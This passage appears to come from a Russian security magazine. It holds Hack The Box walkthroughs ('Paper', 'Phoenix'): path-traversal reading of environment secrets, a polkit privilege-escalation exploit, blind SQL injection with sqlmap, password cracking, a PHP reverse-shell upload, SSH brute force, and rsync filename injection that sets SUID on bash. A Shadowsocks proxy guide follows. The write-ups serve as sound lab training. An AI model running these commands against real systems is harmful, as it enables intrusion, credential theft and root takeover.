recyclops | Bot | 06:04

ralf 06:04

cat: /home/dwight/sales/../../../../../../home/dwight/.ssh/id\_rsa: No such file or directory

Ошибка чтения файлов

Такого файла в системе нет, но зато нам повезло с файлом, содержащим переменные среды выполнения (окружения) процесса.

recyclops file ../../../../../../proc/self/environ

ralf 06:06 recyclops file ../../../../../../proc/self/environ recyclops Bot 06:06 <!=====Contents of file ../../../../../../proc/self/environ=====> RESPOND\_TO\_EDITED=trueROCKETCHAT\_USER=recyclopsLANG=en\_US.UTF-8OLDPWD=/home/dwight/hubotROCKETCHAT\_URL=http: //127.0.0.1:48320ROCKETCHAT\_USESSL=falseXDG\_SESSION\_ID=1USER=dwightRESPOND\_TO\_DM=truePWD=/home/dwight/hubotHOME= /home/dwightPORT=8000ROCKETCHAT\_PASSWORD=Queenofblad3s!23SHELL= /bin/shSHLVL=4BIND\_ADDRESS=127.0.0.1LOGNAME=dwightDBUS\_SESSION\_BUS\_ADDRESS=unix:path=/run/user/1004/busXDG\_RUNTIME /hubot/node\_modules/coffeescript/bin:node\_modules/.bin:node\_modules/hubot/node\_modules/.bin:/usr/bin:/bin\_=/usr/bin/cat <!=====End of file ../../../../../../proc/self/environ=====>

Содержимое файла /proc/self/environ

Среди переменных окружения есть логин и пароль, который также подходит для службы SSH. Логинимся и забираем флаг пользователя.

[dwight@paper ~]\$ id uid=1004(dwight) gid=1004(dwight) groups=1004(dwight) [dwight@paper ~]\$ cat user.txt 0ffe773d01092de98a641b13882b1106 [dwight@paper ~]\$

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Пути для дальнейшего продвижения поищем при помощи PEASS.

#### Справка: скрипты PEASS для Linux (загрузка через SCP)

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Загружаем на хост это чудесное средство и выполняем. И сразу же нам сообщают об автоматически найденной уязвимости CVE-2021-3560.

#### $\parallel$  Sudo version https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version Sudo version 1.8.29 **| CVEs Check**

ulnerable to CVE-2021-3560

**Вывод LinPEAS** 

Эксплоитов на GitHub много, для их поиска достаточно просто указать номер CVE.

![](_page_21_Picture_879.jpeg)

Совет. По этому запросу вы можете найти сайты на русском языке. Указать предпочтительные языки для результатов поиска можно в разделе Настройки.

https://github.com > secnigma ▼ Перевести эту страницу secnigma/CVE-2021-3560-Polkit-Privilege-Esclation - GitHub

that no longer exists, as a request from UID 0. Which ...

This vulnerability exists in polkit, because it treats the UID of a connection with a bus identifier

Поиск эксплоитов в Google

Для понимания уязвимости нужно знать, что такое Polkit. Polkit (PolicyKit) библиотека для UNIX-подобных операционных систем, позволяет предоставить непривилегированным процессам возможность выполнять привилегированные операции. Polkit можно использовать вместо sudo, но в отличие от sudo Polkit не наделяет процесс пользователя повышенными правами, а позволяет точно контролировать, что разрешено, а что запрещено. Эта библиотека используется утилитой systemd, а значит, и установлена по умолчанию во многих дистрибутивах Linux.

Суть уязвимости в том, что Polkit можно заставить обходить проверки учетных данных для запросов D-Bus, повышая привилегии до пользователя root. Эту уязвимость можно эксплуатировать от имени локального пользователя, например создать нового привилегированного пользователя. Но чтобы понять архитектуру уязвимости, нужно разобрать связь между Polkit и D-Bus.

#### **Как работает Polkit**

Как создается новый пользователь через Polkit, изображено на схеме ниже. Два процесса над пунктирной линией работают в непривилегированном режиме.

![](_page_21_Figure_121.jpeg)

#### Схема взаимодействия D-Bus и Polkit

- 1. Процесс dbus-send дает сигнал о создании нового пользователя процессу accounts-daemon.
- 2. Процесс accounts-daemon получает сигнал через dbus-daemon. При этом dbus-daemon прикрепит к сигналу имя шины.
- 3. В свою очередь, account-daemon запрашивает у polkit, разрешено ли соединение с данной шиной для создания нового пользователя.
- 4. Для определения polkit запрашивает у dbus-daemon UID для коннекта. 5. Если UID равен 0 (root), polkit авторизует запрос. Иначе polkit отправляет агенту аутентификации список пользователей, которым разрешено
- авторизовать запрос. 6. Агент аутентификации отобразит пользователю диалоговое окно для ввода пароля, который потом отправит polkit.
- 7. Если **polkit** все же авторизует этот запрос, он отправит сигнал к accounts-daemon, а тот уже создаст нового пользователя.

#### Уязвимость в схеме работы Polkit

Уязвимость находится на четвертом этапе последовательности. Когда Polkit запрашивает у dbus-daemon UID коннекта, а этого коннекта больше не существует, dbus-daemon правильно обрабатывает эту ситуацию и возвращает ошибку. Но оказалось, что Polkit неправильно ее обрабатывает! Вместо того чтобы отклонить запрос, Polkit поступает так, как если бы он исходил от процесса с UID, равным 0, то есть немедленно авторизует.

#### Эксплуатация уязвимости Polkit

Таким образом, нам нужно запустить dbus-send и уничтожить его, пока Polkit все еще обрабатывает запрос. Но оказалось, что Polkit запрашивает у dbusdaemon UID процесса несколько раз по разным путям. Большинство из этих путей правильно обрабатывают ошибку, но один из них - нет! Если убить dbus-send досрочно, то команда будет обработана одним из «правильных» путей и запрос будет отклонен. Чтобы активировать уязвимый путь, надо завершить процесс в нужный момент. Поэтому последовательность действий требуется выполнить несколько раз.

Все это уже реализовано в коде эксплоита. Нужно лишь запустить файл и дождаться привилегированного контекста.

![](_page_21_Picture_134.jpeg)

![](_page_22_Picture_0.jpeg)

# HTB

![](_page_22_Figure_2.jpeg)

#### **JIOMAEM CAЙT HA WORDPRESS** В ОБХОД WAF

В сегодняшнем райтапе мы с тобой снова попентестим WordPress. Проэксплуатируем SQL-инъекцию и узнаем учетные данные, потом получим доступ к хосту через уязвимость загрузки файлов, а усложнено это все будет работающим Web Application Firewall. Продвинемся и повысим привилегии, сделав туннель для проброса SSH И ВЫПОЛНИВ ИНЪЕКЦИЮ В КОМАНДУ ГЅУПС. Все это - чтобы пройти сложную машину Phoenix с площадки Hack The Box.

![](_page_22_Picture_5.jpeg)

![](_page_22_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Добавляем IP виртуалки в /etc/hosts:

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/, \$//)  $nmap -p$ports -A $1$

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for phoenix.htb (10.10.11.149) Host is up (0.052s latency). STATE SERVICE VERSION **PORT**  $22/tcp$  open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: 3072 9d:f3:87:cd:34:75:83:e0:3f:50:d8:39:c6:a5:32:9f (RSA) 256 ab:61:ce:eb:ed:e2:86:76:e9:e1:52:fa:a5:c7:7b:20 (ECDSA) 256 26:2e:38:ca:df:72:d4:54:fc:75:a4:91:65:cc:e8:b0 (ED25519) Apache httpd 80/tcp open http |\_http-server-header: Apache |\_http-title: Did not follow redirect to https://phoenix.htb/ 443/tcp open ssl/http Apache httpd | ssl-date: TLS randomness does not represent time ssl-cert: Subject: commonName=phoenix.htb/organizationName=Phoenix Security Ltd./stateOrProvinceName=Arizona/countryName=US Not valid before: 2022-02-15T20:08:43 |\_Not valid after: 2032-02-13T20:08:43 \_http-title: Phoenix Security – Securing the future. http-generator: WordPress 5.9 http-robots.txt: 1 disallowed entry /wp-admin\_ tls-alpn:  $h2$ http/1.1 \_http-server-header: Apache Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Результат работы скрипта

Нашли три открытых порта: 22 - служба OpenSSH 8.2p1, 80 и 443 - веб-сервер Apache. Nmap отобразил для нас поле commonName из сертификата на 443-м порте, но указанный там домен нам уже известен.

![](_page_22_Picture_21.jpeg)

Захожу на сайт, и плагин **Wappalyzer** тут же сообщает, что используется WordPress. Поэтому сразу запустим сканер **WPScan** с полным перебором (параметр --plugins-detection) установленных плагинов (параметр -е ар) в 256 потоков (параметр - t). Для автоматического определения уязвимостей можно получить на сайте API-токен и указать его приложению (это бесплатно). И чтобы нам не вернули ошибку проверки сертификата, отказываемся от самой проверки (--disable-tls-checks).

#### KEDNckD8h7Ahn3WzqoSaxy1xa6RuLmx0nCl97cO83Dw --disable-tls-checks

![](_page_22_Picture_25.jpeg)

Ho WPScan, что удивительно, ничего не нашел. А вот сайт стал выдавать нам код 403 вместо ответов.

#### **Error response**

Error code: 403

Message: Forbidden.

Error code explanation: 403 - This IP has been blocked for excessive brute forcing. Block will be lifted in 60 seconds.

Ответ сайта

Это явный признак того, что тут работает Web Application Firewall (WAF).

#### **ТОЧКА ВХОДА**

Давай снова запустим WPScan - без агрессивного сканирования. По умолчанию он переберет самые популярные плагины.

wpscan --url https://phoenix.htb/ --api-token KEDNckD8h7Ahn3WzqoSaxy1xa6RuLmx0nCl97cO83Dw --disable-tls-checks

![](_page_22_Picture_36.jpeg)

Мы нашли несколько уязвимостей в плагине Asgaros Forum.

И еще обязательно просканируем каталоги. Так как каталоги в списке отсортированы по популярности и используется популярная CMS, то, скорее всего, самые важные каталоги мы найдем еще до блокировки. Для сканирования используем легкий, но очень быстрый ffuf.

ffuf -u https://phoenix.htb/FUZZ -t 256 -w directory\_2.3\_medium\_ lowercase.txt

![](_page_22_Picture_410.jpeg)

Присутствует каталог / forum - видимо, это то, что мы искали.

![](_page_22_Picture_43.jpeg)

#### Forums

![](_page_22_Picture_411.jpeg)

WPScan не только сканирует и определяет уязвимость, но и предоставляет инструкцию по ее эксплуатации. Из уязвимостей наиболее привлекательна SQL-инъекция без авторизации.

#### **WordPress Plugin Vulnerabilities**

#### **Asgaros Forum < 1.15.13 - Unauthenticated SQL Injection**

#### **Description**

The plugin does not validate and escape user input when subscribing to a topic before using it in a SQL statement, leading to an unauthenticated SQL injection issue

#### **Proof of Concept**

https://example.com/forum/?subscribe\_topic=1%20union%20select%201%20and%20sleep(10)

Детали уязвимости Asgaros Forum

Для подтверждения уязвимости нужно сделать всего один запрос. Обращаемся к странице forum через **Burp Repeater** и добавляем параметр

?subscribe topic=1%20union%20select%201%20and%20sleep(10)

Если уязвимость сработает, то сервер будет отвечать больше 10 с. Это подтверждает Repeater.

![](_page_22_Picture_57.jpeg)

Уязвимость подтверждена, переходим к эксплуатации.

# **HTB PHOENIX**

ЛОМАЕМ САЙТ НА WORDPRESS В ОБХОД WAF

#### ТОЧКА ОПОРЫ

#### Получение учетных данных WordPress

Это time-based «слепая» инъекция, то есть мы не получаем данные из таблицы в явном виде, а делаем вывод на основании выполнения определенного условия — в данном случае времени обработки запроса. Когда встречаешься с инъекциями такого типа, удобнее всего пользоваться автоматизированным средством эксплуатации. Нас в этом случае выручит **sqlmap**.

После первого запуска sqlmap подтвердил наличие уязвимости и сформировал нагрузку. Мы можем сузить круг поиска уязвимого параметра, задав опцию - р. Также выставим самый тяжелый уровень нагрузок опцией -- risk, ну и если у sqlmap будут к нам вопросы, пусть выбирает самый приоритетный  $($ ОПЦИЯ --batch).

sqlmap --url 'https://phoenix.htb/forum/?subscribe\_topic=1' -p subscribe\_topic --risk 3 --batch

GET parameter 'subscribe\_topic' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 105 HTTP(s) requests: Parameter: subscribe\_topic (GET) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: subscribe\_topic=1 AND (SELECT 8464 FROM (SELECT(SLEEP(5)))glMd)

Результат сканирования sqlmap

После того как нагрузка составлена, получим имена и хеши паролей поль зователей. В WordPress все всегда стандартно: таблица ир users, столбцы user\_login user\_pass.

Задаем sqlmap новые параметры: база (-D), таблица (-T), названия столбцов (-С) и команда -- dump для получения данных.

sqlmap --url 'https://phoenix.htb/forum/?subscribe topic=1' -p subscribe\_topic --risk 3 -D wordpress -T wp\_users --dump --batch

![](_page_23_Picture_567.jpeg)

Получение данных с помощью sqlmap

У нас есть хеши — ломаем их! Но сначала узнаем режим **hashcat**, распарсив справку.

#### hashcat --example |  $green - A2 - B2$  '\\$P\\$'

![](_page_23_Picture_568.jpeg)

Полученный режим указываем в параметре - т. У меня ушло около часа для полного перебора, но получаем три пароля.

hashcat -m 400 -a 0 hashes.txt rockyou.txt

[ralf@ralf-PC]-[/home/ralf/tmp/phoenix] -\$ hashcat -m 400 -a 0 hashes.txt rockyou.txt --show \$P\$B8eBH6QfV0Deb/gYCSJRvm9MyRv7xz.:password@1234 \$P\$BA5zlC0IhOiJKMTK.nWBgUB4Lxh/gc.:phoenixthefirebird14 \$P\$BV5kUPHrZfVDDWSkvbt/Fw30eozb.G.:superphoenix Результат перебора хешей с помощью hashcat

Никакие из полученных учетных данных не подходят к SSH, а WordPress вообще использует двухфакторную аутентификацию.

![](_page_23_Picture_23.jpeg)

#### I'm locked out & unable to login.

powered by miniorange

Форма проверки ОТР при аутентификации в WordPress

#### Получение активных плагинов WordPress

Здесь я долго думал, что делать дальше, но в итоге вспомнил, что просмотреть все плагины нам помешал WAF. Зато теперь-то мы можем узнать их названия, прочитав столбец option\_value таблицы wp\_options. Составим запрос так, чтобы в вывод попали только активные плагины.

sqlmap --url 'https://phoenix.htb/forum/?subscribe\_topic=1' -p subscribe\_topic --risk 3 -D wordpress -T wp\_options -C option\_value --where "option\_name='active\_plugins'" --dump --batch

i:9:{i:0;s:45:"accordion-slider-gallery/accordion-slider.php";i:1;s:25:"adminimize/adminimize.php";i:2;s:31:"asgaros-forum/asgaros-forum.php";i:3;s:43:"download-from-files/download-f 67:"miniorange-2-factor-authentication/miniorange\_2\_factor\_settings.php";i:5;s:47:"photo-gallery-builder/photo-gallery-builder.php";i:6;s:29:"pie-register/pie-register.php";i:7;s:45:"simple-local-ava<br>s/simple-local-avatars

#### Список активных плагинов

В списке присутствует уязвимый плагин Download from files, для которого есть эксплоит, позволяющий загружать на сервер файлы.

#### **WordPress Plugin Vulnerabilities**

#### Download from files <= 1.48 - Unauthenticated Arbitrary File **Upload**

#### **Description**

able: wp options

option\_value

The download\_from\_files\_617\_fileupload AJAX action f the plugin, available to both unauthenticated and authenticated users does not properly restrict the files to be uploaded, which could allow unauthenticated users to upload PHP4 files for example

Описание уязвимости Download from files

С помощью этого эксплоита мы загрузим на сервер популярный реверс-шелл на РНР. В этой нагрузке нужно указать адрес и порт своего хоста для подключения. Не забываем запустить листенер:

#### rlwrap -cAr nc -lvp 4321

![](_page_23_Picture_569.jpeg)

#### Измененный код реверс-шелла

Но при эксплуатации уязвимости получим сообщение с ошибкой проверки сертификата.

python3 50287.py https://phoenix.htb shell.phtml

File "/home/ralf/.local/lib/python3.9/site-packages/requests/adapters.py", line 514, in send

raise SSLError(e, request=request) requests.exceptions.SSLError: HTTPSConnectionPool(host='phoenix.htb', port=443): Max retries exceeded with url: /wp Error("bad handshake: Error([('SSL routines', 'tls\_process\_server\_certificate', 'certificate verify failed')])"))) Ошибка при выполнении эксплоита

В каждый запрос в исходниках эксплоита добавим опцию verify=False, которая должна отключить проверку SSL-сертификата.

![](_page_23_Picture_570.jpeg)

#### Изменение кода эксплоита

![](_page_23_Picture_571.jpeg)

Изменение кода эксплоита

Теперь повторно выполняем эксплоит и получаем сообщение, что файл успешно загружен.

python3 50287.py https://phoenix.htb shell.phtml

![](_page_23_Picture_572.jpeg)

Нам осталось обратиться по указанной ссылке, и мы получим бэкконнект на свой листенер.

Сообщение о загрузке файла

curl -k https://phoenix.htb/wp-admin/shell.phtml

![](_page_23_Picture_573.jpeg)

I Іолучение удаленной сессии

Мы получили доступ к системе.

#### **ПРОДВИЖЕНИЕ**

Так как на хосте развернут веб-сервер, а на нем работает целая CMS, первое наше действие — попробовать получить какие-нибудь учетные данные пользователей. Высока вероятность, что эти учетки подойдут и для локальных пользователей тоже. В случае с WordPress есть место, где учетные данные найдутся всегда, — файл с настройками для подключения к базе данных ирconfig.php. Найдем этот файл и просмотрим его содержимое.

find ./ -name wp-config.php 2>/dev/null

![](_page_23_Picture_61.jpeg)

Получаем еще один пароль. Теперь узнаем активных пользователей из файла /etc/passwd и проверим, не подойдет ли для доступа по SSH какая-нибудь комбинация из полученных нами логинов и паролей.

mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false wp\_user:x:1001:1001::/srv/www:/usr/sbin/nologin  $editor: x: 1002: 1002: John Smith, 1, 1, 1, 1: /home/editor: /bin/bash$ postfix:x:114:120::/var/spool/postfix:/usr/sbin/nologin Содержимое файла /etc/passwd

Нам нужен пользователь editor, но авторизоваться от его имени никак не получалось. Это было очень подозрительно, поэтому я решил просмотреть возможные настройки авторизации. Разгадка нашлась в файле /etc/ security/access-local.conf. Он содержит правила, определяющие, каким пользователям и с каких адресов разрешен вход.

![](_page_23_Picture_574.jpeg)

Стоит запрет авторизации для всех адресов, кроме 10.11.12.13. А это наш второй адрес!

eth0: flags=195<UP,BROADCAST,RUNNING,NOARP> mtu 1500 inet 10.11.12.13 netmask 255.255.255.0 broadcast 0.0.0.0 inet6 fe80::a0a4:4aff:fe48:e3ca prefixlen 64 scopeid 0x20<link> ether a2:a4:4a:48:e3:ca txqueuelen 1000 (Ethernet) RX packets  $0$  bytes  $0$   $(0.0 B)$ 

Результат команды ipconfig

Нам нужно туннелировать трафик, чтобы подключиться по SSH. Для туннелирования будем использовать **chisel**. Загружаем один и тот же файл на локальный и удаленный хост. А затем активируем на локальном хосте сервер со следующими параметрами: порт (-р), опция ожидания подключения (--reverse) и тип прокси.

./chisel.bin server -p 5432 --reverse --socks5

server: Reverse tunnelling enabled server: Fingerprint YQ/oNs7x0Q7VsibvNQoZk57fiHZmV5GYT8qyTbDTpkk= server: Listening on http://0.0.0.0:5432 Логи сервера chisel

Подключаемся с удаленного хоста. Указываем адрес и порт сервера, а также правила ретрансляции трафика: с удаленного порта 2222 на порт 22 хоста 10.11.12.13.

./chisel.bin client 10.10.14.60:5432 R:2222:10.11.12.13:22

![](_page_23_Picture_575.jpeg)

Логи клиента chisel

В логах серверной части должна появиться информация о подключении и создании новой сессии.

![](_page_23_Picture_576.jpeg)

#### Логи сервера chisel

Теперь весь трафик с порта 2222 нашего локального хоста будет ретранслирован на порт 22 хоста 10.11.12.13. Выполним подбор пароля с помощью **CrackMapExec** 

crackmapexec ssh 127.0.0.1 --port 2222 -u editor -p passwords.txt

![](_page_23_Picture_577.jpeg)

Результат брута паролей

И один из паролей подошел, поэтому мы можем авторизоваться на хосте и получить стабильную сессию.

#### ssh -p2222 editor@127.0.0.1

editor@phoenix:~\$ id uid=1002(editor) gid=1002(editor) groups=1002(editor) editor@phoenix:~\$ cat user.txt 2f26f2cf0cb1fc35e8559aaa9b49fbc6

Флаг пользователя

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Осматриваемся на хосте и находим исполняемый файл cron.sh.x.

editor@phoenix:/tmp\$ ls -la /usr/local/bin/cron.sh.x rwxr-xr-x 1 root root 15392 Feb 16 22:27 /usr/local/bin/cron.sh.x Разрешения файла

Запустим файл под **Itrace**, чтобы посмотреть функции, которые он использует.

![](_page_23_Picture_578.jpeg)

Трассировка файла

Видим несколько вызовов функции ехес. Это значит, что файл выполняет в консоли еще какие-то команды. Чтобы узнать какие, используем **рѕру64**.

![](_page_23_Picture_92.jpeg)

В логах pspy видим запуск mysqldump, tar, gzip и других утилит. Среди них есть и rsync, для которой существует техника GTFOBins.

В команду rsync будут вставлены все файлы из каталога /backup, но, если мы можем использовать «ненормальное» имя файла -e test.test, при вставке этой строки в команду rsync она будет восприниматься не как имя файла, а как параметр -е и его значение test.test, что приведет к выполнению файла test.test. Таким способом передадим для выполнения скрипт, который назначит бит SUID на файл командной оболочки /bin/bash, чтобы мы могли его запустить от имени пользователя root.

echo "chmod u+sx /bin/bash" > ralf.expl chmod +x ralf.expl touch -- "-e sh ralf.expl"

#### **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

Где-то спустя три минуты (период бэкапа понятен благодаря именам файлов) проверяем разрешения /bin/bash.

![](_page_23_Picture_579.jpeg)

S-бит выставлен, поэтому запускаем новую оболочку в контексте root.

editor@phoenix:/backups\$ /bin/bash -p bash-5.0# id uid=1002(editor) gid=1002(editor) euid=0(root) groups=1002(editor) bash-5.0# cat /root/root.txt fe9b512630514e09e2761907e104cd92  $bash-5.0#$ 

Флаг рута

Флаг рута у нас в руках, и машина захвачена! Н

# НЕПРИСТУПНЫИ

#### СТРОИМ ЗАЩИЩЕННЫЙ КАНАЛ C BHELIHUM MUPOM

![](_page_24_Picture_3.jpeg)

В нашем полном опасностей, чрезвычайно жестоком мире нужно уметь защищать свою жизнь, имущество, трафик и драгоценные фоточки с котиками. В этой статье я расскажу, как настроить защищенный канал связи с внешним миром, который будет сложно отличить от обычного HTTPSтрафика и, следовательно, заблокировать или расшифровать. Колдунствовать мы будем с помощью прокси Shadowsocks с плагином xray. Все ПО находится в актуальном состоянии и постоянно обновляется.

![](_page_24_Picture_5.jpeg)

#### **WARNING**

Информация предоставлена **ИСКЛЮЧИТЕЛЬНО** для ознакомительных и академических целей. Автор просит соблюдать законодательство той страны, на территории которой ты находишься!

Кто может интересоваться твоими сетевыми соединениями? Да кто угодно! От хакерских группировок до злобных админов, которые любят шейпить разные типы трафика (например, наши любимые торренты). Да и просто иногда требуется сменить IP (например, чтобы посмотреть зарубежную новинку в онлайн-кинотеатре).

Итак, перед настройкой софта нам придется заняться необходимыми подготовительными работами:

- КУПИТЬ VPS;
- КУПИТЬ ДОМЕННОЕ ИМЯ;
- зарегистрироваться на Cloudflare и выполнить необходимую настройку.

Разберем по порядку.

#### **VPS**

Чтобы свести риски к минимуму, необходимо выбирать хостера VPS достаточно дотошно — обращай внимание на то, в каком государстве зарегистрировано юридическое лицо, в каких странах физически расположены серверы. Предпочтение следует отдавать тем, где законодательство строго относится к личной информации (например, Швейцария или Исландия). Это касается как места регистрации юридического лица, так и физического нахождения серверов.

Кроме того, не следует забывать про «альянс 14 глаз» (Австралия, Бельгия, Великобритания, Германия, Дания, Испания, Италия, Канада, Нидерланды, Новая Зеландия, Норвегия, США, Франция, Швеция) — это страны, которые свободно обмениваются разведданными друг с другом (законодательство у них соответствующее). Если твои данные попали в руки одной страны из этого списка, можно считать, что остальные тоже их получили.

Кроме того, есть страны, которые так или иначе сотрудничают с альянсом: Южная Корея, Япония, Израиль, Сингапур. Это на уровне слухов, но, как известно, дыма без огня не бывает. Можно много говорить о том, что конкретно ты им не нужен, что у них и без тебя забот полно, - тут каждый решает для себя, что ему важнее. Например, автор эти страны сразу вычеркнул из списка кандидатов. Итак, VPS купили, идем дальше.

#### ДОМЕННОЕ ИМЯ

Здесь нет никаких особых требований, хочу только отметить, что часто хостинги VPS заодно торгуют и доменными именами. На мой взгляд, более секьюрно использовать возможности того же хостинга VPS, чем обращаться в другую компанию и там по второму кругу светить свои данные. В этой статье мы будем использовать некий абстрактный домен secret-site.com. Идем дальше.

![](_page_24_Picture_21.jpeg)

#### **INFO**

Почему не следует использовать ESNI/ECH? Все очень просто: если некоторые сетевые фильтры не могут определить сайт назначения, то они просто блокируют соединение.

#### **CLOUDFLARE**

Cloudflare в нашей цепочке играет роль защитного механизма: мы скрываем настоящий IP нашего VPS и защищаем его от некоторых видов атак. Трафик от нашего компа будет идти сначала в сеть Cloudflare и только из нее к нашему VPS. Кроме того, Cloudflare сгенерирует сертификат для TLS-соединения, и весь трафик на всем пути следования будет завернут в TLS 1.3.

Для начала нам нужно пройти регистрацию и привязать к сервису купленный домен. Далее на вкладке DNS нужно заполнить строки А (две штуки), в которые мы вводим наш домен (в одну строку с приставкой иии, в другую без нее) и IP нашего VPS.

![](_page_24_Picture_557.jpeg)

После этого необходимо ввести показанные нам серверы имен Cloudflare в панель управления нашего доменного регистратора на вкладке DNS.

#### **Cloudflare Nameservers**

To use Cloudflare, ensure your authoritative DNS servers, or nameservers have been changed. These are your assigned Cloudflare nameservers.

![](_page_24_Picture_558.jpeg)

Далее на вкладке SSL/TLS:

- выбираем шифрование Full (strict);
- включаем Always Use HTTPS;
- включаем TLS 1.3;
- устанавливаем Minimum TLS Version на 1.3;
- включаем Opportunistic Encryption;
- включаем Automatic HTTPS Rewrites.

![](_page_24_Picture_559.jpeg)

Уф-ф, немного укрепили TLS, можно двигаться дальше. Теперь идем в Client Certificates на той же вкладке и жмем кнопку Create Certificate для генерации сертификата и ключа (условимся, что файлы будут называться secret-site. pem  $\text{W}$  secret-site.key).

Теперь идем на VPS и приступаем к настройке.

#### **НАСТРОЙКА VPS**

Итак, в некоторой степени утомительная подготовительная процедура окончена, давай теперь настраивать сам VPS. Все настройки будут делаться на Debian 11 x64.

Сначала обновим пакеты и установим вспомогательные утилиты:

#### apt update && apt upgrade -y

apt install -y dnsutils nethogs vnstat sendmail fail2ban nano wget unzip htop psmisc nginx

Теперь разберемся с сертификатами и ключами от Cloudflare — их мы положим на наш VPS в папку /etc/ssl/ и выдадим ей права только на чтение. Далее надо сгенерировать параметр Диффи - Хеллмана:

#### openssl dhparam -out /etc/ssl/dh-param.pem 4096

#### Положим его в ту же папку /etc/ssl/.

Теперь приступим к настройкам Nginx в файле /etc/nginx/nginx.conf в его стандартную структуру достаточно добавить наш сертификат, ключ, DH и некоторые служебные настройки: server{ listen 443 ssl http2 reuseport backlog=131072 fastopen=256; ssl\_certificate /etc/ssl/secret-site.pem; ssl\_certificate\_key /etc/ssl/secret-site.key; ssl\_dhparam /etc/ssl/dh-param.pem ssl\_protocols TLSv1.3; ssl\_ecdh\_curve secp384r1; add\_header X-Robots-Tag "noindex, nofollow" always; add\_header X-Content-Type-Options "nosniff" always; add\_header X-Xss-Protection "1; mode=block" always; add\_header Strict-Transport-Security 'max-age=63072000; includeSubdomains; preload' always;

resolver localhost valid=300s; ssl\_buffer\_size 8k; ssl\_prefer\_server\_ciphers off;

Далее добавим локации:

location  $/$  { limit\_req zone=one burst=5 nodelay; index.html index.htm; index limit\_rate 19k; set \$limit\_rate 19K; proxy\_redirect off;  $\}$ location /secretline { proxy\_redirect off; proxy\_buffering off; proxy\_http\_version 1.1; proxy\_pass http://localhost:8008/; proxy\_set\_header Host \$http\_host; proxy\_set\_header Upgrade \$http\_upgrade;

 $\}$ В location / я вписал index.html - это просто сайт-заглушка, который будет болтаться на нашем серваке для того, чтобы противостоять активному зондированию. Проще говоря, если какой-то зонд будет сканировать сервер в поисках Shadowsocks или чего-то еще, он просто увидит нашу заглушку. Тогда он подумает, что это обычный сайт, оставит нас в покое и уйдет пить

proxy\_set\_header Early-Data \$ssl\_early\_data;

proxy\_set\_header Connection "upgrade";

ПИВО. Локация location /secretline - это и есть наш Shadowsocks. Вместо строки secretline нужно придумать что-то более оригинальное и трудноподбираемое, эта строка будет передаваться в качестве параметра на клиенте к плагину хгау.

Далее скачиваем и устанавливаем Shadowsocks и xray-plugin:

wget https://github.com/shadowsocks/shadowsocks-rust/releases/ download/v1.14.3/shadowsocks-v1.14.3.x86\_64 unknown-linux-gnu.tar.xz &&

tar -xf shadowsocks-v1.14.3.x86\_64-unknown-linux-gnu.tar.xz

wget https://github.com/teddysun/xray-plugin/releases/download/v1.5. 4/xray-plugin-linux-amd64-v1.5.5.tar.gz && tar -xf xray-plugin-linux-amd64-v1.5.5.tar.gz

Создаем папку shadowsocks и копируем в нее нужные файлы:

mv ssserver /bin mv xray-plugin /etc/shadowsocks/xray-plugin

Настраиваем разрешения:

setcap 'cap\_net\_bind\_service=+eip' /etc/shadowsocks/xray-plugin setcap 'cap\_net\_bind\_service=+eip' /bin/ssserver

Теперь создадим файл конфигурации сервера Shadowsocks:

touch /etc/shadowsocks/shadowsocks-rust.json nano /etc/shadowsocks/shadowsocks-rust.json

И запишем туда такой текст:

![](_page_24_Picture_560.jpeg)

Давай пройдемся по основным пунктам:

- "server\_port" порт, на котором будет висеть сервер shadowsocks;
- "workers" количество ядер на сервере:
- "ipv6\_first" поддержка протокола IPv6;
- "nameserver" IP DNS-сервера, если есть локальный, то  $127.0.0.1$ ;
- "plugin" и "plugin\_opts" используются для плагина хгау;
- "reuse\_port" оптимизация для более быстрого использования сети; • "method" - используемое шифрование;
- 
- "password" пароль для подключения к серверу.

Теперь создадим сервис ss-xray.service:

nano /etc/systemd/system/ss-xray.service

Записываем туда следующий текст:

#### [Unit]

 $\}$ 

Description=Shadowsocks with XRAY After=network.target

#### [Service]

Type=simple User=nobody Group=nogroup LimitNOFILE=51200 ExecStart=/bin/ssserver -c /etc/shadowsocks/shadowsocks-rust.json ExecStop=/bin/killall ssserver Restart=always RestartSec=10

#### $[Install]$

WantedBy=multi-user.target

Сохраняемся и выходим: Ctrl + O, Ctrl + X. Включаем сервис:

sysctl -p && systemctl enable ss-xray.service

С основной настройкой мы закончили, теперь можно немного оптимизировать сетевой стек. В файл /etc/sysctl.conf дописываем следующее:

